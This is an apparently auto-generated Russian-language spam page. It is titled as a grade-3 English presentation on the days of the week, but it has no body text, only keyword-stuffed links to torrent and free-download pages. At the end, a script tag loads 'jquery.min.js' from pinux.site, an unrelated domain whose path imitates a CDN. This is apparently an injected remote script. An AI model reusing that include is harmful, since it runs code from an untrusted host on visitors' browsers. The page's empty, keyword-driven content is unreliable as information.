

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-prezentaciya-dni-nedeli-angliyskiy-yazyk-3-klass.html
body_size: 1620
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация дни недели английский язык 3 класс - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация дни недели английский язык 3 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-emulyator-geympada-dlya-pc.html">Эмулятор геймпада для pc</a></li>
                                <li><a href="ojjpg6-alternativnyy-drayver-asus-xonar-dx.html">Альтернативный драйвер asus xonar dx</a></li>
                                <li><a href="ojjpg6-igra-rus-skachat-torrent.html">Игра rus скачать торрент</a></li>
                                <li><a href="ojjpg6-skachat-film-kaleydoskop-uzhasov-3-cherez-torrent.html">Скачать фильм калейдоскоп ужасов 3 через торрент</a></li>
                                <li><a href="ojjpg6-rannefeodalnoe-gosudarstvo-kievskaya-rus-shpargalka.html">Раннефеодальное государство киевская русь шпаргалка</a></li>
                                <li><a href="ojjpg6-literatura-8-klass-korovina-skachat-besplatno-uchebnik.html">Литература 8 класс коровина скачать бесплатно учебник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-chernyy-plasch-1-sezon-cherez-torrent.html">Скачать черный плащ 1 сезон через торрент</a></li>
                                            <li><a href="ojjpg6-put-v-pripyat-skachat-torrent.html">Путь в припять скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-prezentaciya-velikie-matematiki-skachat.html">Презентация великие математики скачать</a></li>
                                            <li><a href="ojjpg6-kniga-vkus-zhizni-skachat-pdf.html">Книга вкус жизни скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-mashiny-zhurnaly.html">Машины журналы</a></li>
                                            <li><a href="ojjpg6-kiborg-009-protiv-cheloveka-dyavola.html">Киборг 009 против человека дьявола</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-smotret-dokumentalnyy-film-pro-valeriya-obodzinskogo.html">Смотреть документальный фильм про валерия ободзинского</a></li>
                                            <li><a href="ojjpg6-kniga-rozmalovka.html">Книга розмальовка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
